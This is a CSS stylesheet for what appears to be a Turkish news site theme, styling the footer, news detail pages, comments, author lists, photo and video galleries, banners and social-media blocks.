.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#3B5998;}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }

/* MANŞET HABERLER */
ul#tabs li a {font-family: Tahoma,Arial, Helvetica, sans-serif;}
.tum a{font-family: Tahoma,Arial, Helvetica, sans-serif;}

/* ALT MENÜ*/
#h-menu-alt a{color:#fff;}
#h-menu-alt a:hover{background:#3B5998;color:#fff;}
#h-menu-alt>ul>li.active a{background:#3B5998}
#h-menu-alt>ul>li:hover>a{background:#3B5998;color:#fff}
#h-menu-alt .has-sub ul li a{background:#3B5998;}
#h-menu-alt .has-sub ul li .secili{background:#3B5998;}
#h-menu-alt .has-sub ul li:hover a{background:#3B5998;color:#ffffff}
#h-menu-alt .has-sub .has-sub ul li a{background:#3B5998;border-bottom:1px dotted #ccc}
#h-menu-alt .has-sub .has-sub ul li a:hover{background:#3B5998;color:#fff}
#h-menu-ust .has-sub ul li:hover a{background:#3B5998;color:#ffffff}}
#h-menu-ust .has-sub .has-sub ul li a{background:#3B5998;}
#h-menu-ust .has-sub .has-sub ul li a:hover{background:#3B5998;color:#fff}

/* HABER KATEGORİLERİ MENÜ*/
#h-menu-ust{background:#333 url(../tema/menu-bg.png) repeat-x;}
#h-menu-ust a:hover{background:#990612;}
#h-menu-ust>ul>li:hover>a{background:#990612 url(../tema/menu-bg.png) repeat-x;}

/* ÜST KISIM */
#top{width:1000px;background: url(../tema/topmenu.png);color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#fff;font-size:11px;}
.top-page ul li a:hover{display:inline;color:#fff;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#333}
.sayfalama li.active{background:#333;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#333;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#3B5998 repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#333}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#333;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#333;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:196px;height:169px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:2px;margin-bottom:4px;padding-top:3px;margin-top:4px;}
.spot-haberler a{color:#333;text-decoration:none;font-size:13px;text-align:center}
.spot-haberler a:hover{text-decoration:underline;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
.spot-haberler img{border:1px solid #000;float:left;width:185px;height:120px;margin:-40px 2px 10px 10px;transition: all .2s ease-in;-webkit-transition: all .2s ease-in;-moz-transition: all .2s ease-in;}
.spot-haberler img:hover{border:1px solid #ff0000;float:left;width:180px;height:115px;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik{font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#333;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#333}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#333;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;top:154px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;top:154px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#333;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#333;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
